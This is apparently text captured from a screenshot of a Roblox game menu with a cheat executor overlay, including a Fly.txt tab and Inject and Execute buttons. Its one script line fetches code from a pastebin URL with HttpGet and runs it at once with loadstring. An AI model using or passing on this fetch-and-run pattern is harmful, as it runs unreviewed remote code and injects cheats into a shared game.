 People
Settings
Report
Help
Record
Invite friends to join
Menu
1 loadstring(game:HttpGet("https://pastebin.com/raw/8jBE4Nip"))()
Fly.txt
Execute
Clear
Open File
Inject
R
Reset Character
L
Leave
ESC
Resume